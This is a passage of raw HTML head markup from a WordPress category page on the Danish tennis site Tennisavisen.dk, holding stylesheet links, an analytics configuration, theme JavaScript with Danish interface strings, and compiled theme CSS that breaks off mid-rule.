<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.tennisavisen.dk","hash_tracking":"true","v4_id":"G-23LT5ZYGFR"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.tennisavisen.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tennisavisen.dk/wp-json/wp/v2/categories/2501" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tennisavisen.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<!-- This site is using AdRotate Professional v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px 0px 0px 0px; width:100%; max-width:930px; height:100%; max-height:180px; }
	.g-3 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-4 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-5 { min-width:0px; max-width:325px; }
	.b-5 { margin:0px 0px 0px 0px; }
	.g-7 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-9 { min-width:0px; max-width:930px; }
	.b-9 { margin:0px 0px 0px 0px; }
	.g-10 { margin:0px 0px 0px 0px; width:100%; max-width:300px; height:100%; max-height:600px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- Stream WordPress user activity plugin v4.1.1 -->
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="Instruktion -" />
<meta property="og:url" content="https://www.tennisavisen.dk/category/tennisviden/instruktion/" />
<meta property="og:site_name" content="Tennisavisen.dk - Dansk tennis og international tennis" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="da_DK" />
<meta name="twitter:site" content="@Tennisavisen" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.tennisavisen.dk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Vent venligst...";
var td_email_user_pass_incorrect="Bruger eller kodeord forkert!";
var td_email_user_incorrect="Email eller brugernavn forkert!";
var td_email_incorrect="Email forkert!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Forrige (Venstre piletast)";
var td_magnific_popup_translation_tNext="N\u00e6ste (H\u00f8jre piletast)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError="Indholdet af %url% kunne ikke loades.";
var td_magnific_popup_translation_image_tError="Billedet #%curr% kunne ikke loades.";
var tdBlockNonce="ad90808502";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"],"day_names_short":["s\u00f8n","man","tirs","ons","tors","fre","l\u00f8r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd8500;--td_mobile_text_active_color:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#dd9933}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd9933}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd9933}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd9933}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd9933}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-family:Montserrat;font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd8500;--td_mobile_text_active_color:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#dd9933}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd9933}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd9933}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd9933}.td-theme-wrap .header-search-wrap .td-drop-down-search 